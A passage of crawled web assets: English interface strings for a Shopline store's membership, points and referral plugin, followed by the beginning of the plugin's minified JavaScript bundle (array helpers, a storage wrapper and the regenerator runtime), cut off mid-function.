order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.paidmember.buy.skuMmodal.title":"Choose product","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.addToCart.fail.title":"Failed to add to cart","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom2":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} spent","pointEarn.item.subDesc.earnType200":"On orders more than {{amount}}","pointEarn.preview.cart.desc":"{{pointNum}} {{pointName}} for every {{amount}} spent","pointEarn.preview.cart.title.payment":"Earn {{pointName}} after payment","pointEarn.preview.cart.title.placing":"Earn {{pointName}} after placing your order","pointEarn.preview.cart.title.shipment":"Earn {{pointName}} after shipment","pointEarn.preview.login.title":"Sign in and earn","pointEarn.preview.register.title":"Sign up and earn","pointEarn.subTitle":"Ways to earn","pointEarn.title":"{{pointCount}} Points","pointEarn.toast.checkIn":"Check-in successfully","pointHistory.desc":"{{pointCount}} Points","pointHistory.excellent.review":"Top Reviews","pointHistory.gift":"Redeem free gift","pointHistory.label":"Point History","pointHistory.label.custom":"{{PointsName}} History","pointHistory.review.published":"Review Published","pointHistory.sceneMap.sceneType.custom":"{{PointsName}} expired","pointHistory.sceneMap.sceneType1":"Distributed by merchant","pointHistory.sceneMap.sceneType10":"Complete your phone number","pointHistory.sceneMap.sceneType101":"Deducted by merchant","pointHistory.sceneMap.sceneType102":"Shopping deduction","pointHistory.sceneMap.sceneType103":"Redeem coupon code","pointHistory.sceneMap.sceneType104":"Redeem coupon code","pointHistory.sceneMap.sceneType105":"Redeem free shipping","pointHistory.sceneMap.sceneType107":"Merchant import","pointHistory.sceneMap.sceneType108":"POS deduction","pointHistory.sceneMap.sceneType109":"Paid membership cancelled","pointHistory.sceneMap.sceneType11":"Complete birthday information","pointHistory.sceneMap.sceneType12":"Share our Facebook","pointHistory.sceneMap.sceneType13":"Follow our Facebook","pointHistory.sceneMap.sceneType14":"Follow our Instagram","pointHistory.sceneMap.sceneType15":"Invite friends","pointHistory.sceneMap.sceneType16":"Import","pointHistory.sceneMap.sceneType17":"Daily check-in","pointHistory.sceneMap.sceneType2":"Create an account","pointHistory.sceneMap.sceneType201":"Points expired","pointHistory.sceneMap.sceneType21":"POS distribution","pointHistory.sceneMap.sceneType3":"Login to account","pointHistory.sceneMap.sceneType301":"Claimed","pointHistory.sceneMap.sceneType4":"Birthday reward","pointHistory.sceneMap.sceneType501":"Shopping deduction","pointHistory.sceneMap.sceneType501New":"{{amount}} Order Paid","pointHistory.sceneMap.sceneType6":"Shopping reward","pointHistory.sceneMap.sceneType601":"Return deduction","pointHistory.sceneMap.sceneType603":"Refund coupon","pointHistory.sceneMap.sceneType6New":"{{amount}} paid order(s)","pointHistory.sceneMap.sceneType701":"Return and add back","pointHistory.sceneMap.sceneType8":"{{levelName}} Change","pointHistory.sceneMap.sceneType9":"Email subscription","pointHistory.sceneMap.sceneType998":"Update order","pointHistory.title":"{{pointCount}} points","pointRedeem.item.desc.reward1":"{{pointCount}} points = {{amount}}","pointRedeem.item.desc.reward2":"{{pointCount}} points","pointRedeem.item.desc.reward3":"{{pointCount}} points","pointRedeem.item.desc.reward4":"{{pointCount}} points","pointRedeem.item.desc.reward5":"from {{pointCount}} points","pointRedeem.item.desc.reward5.custom":"from {{pointCount}} {{PointsName}}","pointRedeem.item.label.reward1":"Order Discount","pointRedeem.item.label.reward1.v2":"Order Discount: {{rewardLabel}}","pointRedeem.item.label.reward2":"{{percent}}% off coupon","pointRedeem.item.label.reward3":"{{amount}} off coupon","pointRedeem.item.label.reward4":"Free shipping","pointRedeem.item.label.reward5":"Free product","pointRedeem.item.subDesc.discountCondition2":"On orders more than {{amount}}","pointRedeem.item.subDesc.discountCondition3":"Purchase more than {{num}} items","pointRedeem.item.subDesc.orderDiscountBenefitCondition":"{{usePointCondition}} and {{benefitCondition}}","pointRedeem.item.subDesc.usePointThresholdConditon":"Total {{num}} {{PointsName}} earned","pointRedeem.subTitle":"Ways to redeem points","pointRedeem.title":"{{pointCount}} Points","referral.code":"Your referral code","referral.reward.condition.minPrice":"Get a reward when your friend spends over {{minPrice}}","referral.sign.referralCode.placeholder":"Referral Code","referral.sign.referralCode.title":"Referral Code (Optional)","referral.sign.tips":"Complete registration to get {{preferentialContent}}","referral.sign.title":"{{inviterName}} invites you to {{storeName}}","referrals.share.email":"Share on E-mail","referrals.share.fb":"Share on Facebook","referrals.share.twitter":"Share on X\uFF08Twitter\uFF09","reward.benefits":"From member benefits","reward.benefits.threshold.amount":"On orders more than {{amount}}","reward.benefits.threshold.num":"Purchase more than {{num}} items","reward.points":"From redeem points","reward.points.custom":"From redeem {{pointName}}","reward.referrals":"From referrals","reward.useDiscount.error.unkonwError":"Unable to apply discount code. Please copy and apply it yourself.","rewardInfo.apply.code.fail":"Can't be applied","rewardInfo.copyText":"Coupon code copied","rewardInfo.desc":"Use this discount code on your next order!","rewardList.benefit.rewardType2":"{{percent}}% off coupon","rewardList.benefit.rewardType3":"{{amount}} off coupon","rewardList.benefit.rewardType4":"Free shipping","rewardList.benefit.rewardType5":"Free product","rewardList.benefit.rewardType6":"Get {{pointName}}","rewardList.benefit.rewardType7":"Get store credits","rewardList.desc.point":"{{pointCount}} points","rewardList.redeemPoints":"Redeem points","rewardList.redeemPoints.custom":"Redeem {{PointsName}}","rewardList.referrals":"Referrals","rewardList.title":"Rewards","rewardList.vipBenefits":"VIP Benefits","rewards.available.count":"{{count}} Available Rewards","rewards.btn.viewProducts":"View Products","rewards.coupon.applied":"Coupon code applied","rewards.coupon.tips.allProduct":"All items available","rewards.coupon.tips.categories":"The coupon code can only be used on selected product categories","rewards.coupon.tips.link":"Detail","rewards.coupon.tips.only":"The coupon code is for your own use only","rewards.coupon.tips.product":"The coupon code can only be used on selected products","rewards.coupon.tips.title":"Requirement","rewards.coupon.tips.useLimit.discound":"The maximum deduction for the entire order is {{num}}","rewards.coupon.tips.useLimit.point":"Up to {{num}}","rewards.history":"Rewards History","rewards.history.available.date":"Available dates","rewards.history.get.date":"Get date","rewards.history.permanent":"Never expire","rewards.history.returnBack":"Returned","rewards.history.used":"Used","rewards.title.all":"All rewards","rewards.view.all":"View all","userCenter.level.benefit.empty":"Please contact the merchant for more benefits information","userCenter.level.benefit.use":"Use Benefits","userCenter.menu.level":"Membership","userCenter.menu.overview":"Overview","userCenter.overview.rewards.empty":"You haven't received any rewards yet","userCenter.referral.invitationCondition1":"Before you receive the reward, the invited person needs to: place a successful order.","userCenter.referral.invitationCondition2":"Before you receive the reward, the invited person needs to: subscribe successfully.","userCenter.referral.invitationCondition3":"Before you receive the reward, the invited person needs to: register an account.","userCenter.referral.jointDiscount.NO":"Can\u2018t be stacked with automatic discounts","userCenter.referral.jointDiscount.YES":"Can be stacked with discount codes","userCenter.referral.point.epxpriedTime.day":"{{num}} days after redemption","userCenter.referral.point.epxpriedTime.month":"{{num}} months","userCenter.referral.reward.epxpriedTime.DIY_DAY":"Usable after claiming: {{num}} days","userCenter.referral.rewardDetail.condition.title":"Usage restrictions","userCenter.referral.rewardDetail.expriedTime.title":"Expiry date","userCenter.referral.rewardDetail.title":"Details","userCenter.referral.titleLabel.REFERRED":"They can get {{get}}","userCenter.referral.titleLabel.REFERRING":"You can get {{get}}","userCenter.referral.useDiscountCode.NO":"Can't be stacked with discounts codes","userCenter.referral.useDiscountCode.YES":"Can be stacked with discounts codes","vip.benefit.rewardType2":"{{percent}}% off coupon","vip.benefit.rewardType3":"{{amount}} off coupon","vip.benefit.rewardType4":"Free shipping","vip.benefit.rewardType6":"{{pointCount}} Points","vip.benefitDesc.benefitConditionType2":"On orders more than {{amount}}","vip.benefitDesc.benefitConditionType3":"Purchase more than {{num}} items","vip.benefits":"Benefits","vip.benefits.description":"Unlock exclusive rewards and benefits by reaching higher levels","vip.birth.benefit":"Birthday Benefits","vip.birth.benefit.tips":"Available in your birth month","vip.birth.fill":"Fill in","vip.conditionType0":"Spend {{amount}} one time","vip.conditionType1":"Spend {{amount}} in total","vip.conditionType2":"Spend {{amount}} after last upgrade","vip.conditionType3":"Spend {{amount}} in {{month}} months","vip.expires":"Expires","vip.since":"From","vip.special.benefit":"Special Benefits","vip.status":"Member status","vip.tiers":"Member level","vip.title":"Level","vip.upcoming":"Next level","vip.upgrade.benefit":"Upgrade Benefits","vipPrice.productDetail.desc":"How to become {{vip}}","vipPrice.productDetail.title":"Member price","vipPrice.tag.more":"Learn more","vipPrice.tag.price":"price"};export{e as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/App-chunk-88cbdb79.js
body_size: 98562
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Fe,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-ded8c5db.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return 